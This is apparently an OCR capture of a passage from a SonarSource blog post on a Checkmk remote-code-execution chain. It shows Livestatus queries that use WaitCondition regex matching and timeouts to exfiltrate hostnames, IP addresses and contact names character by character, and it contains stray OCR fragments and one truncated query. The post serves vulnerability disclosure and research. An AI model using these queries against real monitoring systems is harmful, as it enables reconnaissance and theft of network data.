 sonar BLOG
Code Quality
Code Security
Integration
Company
Products
hostnames can be exfiltrated character by character. The following query determines, if
there is a hostname that begins with "serv":
GET hostgroups
WaitObject: check_mk
WaitCondition: members ~ ^serv.*$
WaitTimeout: 2000
Once all hostnames have been exfiltrated, an attacker can use these names for the
WaitObject header on the hosts table in order to retrieve all data from a given host, for
example, the IP address:
GET hosts
WaitObject: server1
WaitCondition: address ~ ^172\.17\.2.*$
WaitTimeout: 2000
Also, the name of the contact responsible for the host can be exfiltrated:
GET hosts
WaitObject: server1
~ ^jeff.*$
Checkmk: Remote Code Execution by Chaining Multiple Bugs (2/3)
https://blog.sonarsource.com/checkmk-rce-chain-2/
After having retrieved the name of a contact, further information about this contact
zi
S
Specter